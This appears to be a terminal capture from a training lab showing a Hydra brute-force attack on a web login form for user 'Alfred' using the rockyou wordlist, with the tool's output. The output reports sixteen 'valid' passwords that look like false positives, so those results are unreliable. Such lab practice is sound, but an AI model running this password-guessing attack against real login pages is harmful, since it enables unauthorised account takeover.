 root@ip-10-10-34-241:/# hydra -l Alfred -P /usr/share/wordlists/rockyou.txt 10.10.9.157 http-post-form "/login:username=^USER^&password=^PASS^:F=incor
rect"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-15 22:34:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.9.157:80//login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: iloveyou
[http-post-form] host: 10.10.9.157   login: Alfred   password: nicole
[http-post-form] host: 10.10.9.157   login: Alfred   password: babygirl
[http-post-form] host: 10.10.9.157   login: Alfred   password: monkey
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: lovely
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: jessica
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: 123456
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: 12345
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: 123456789
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: password
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: princess
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: 1234567
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: rockyou
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: 12345678
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: abc123
[80][http-post-form] host: 10.10.9.157   login: Alfred   password: daniel
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-15 22:34:17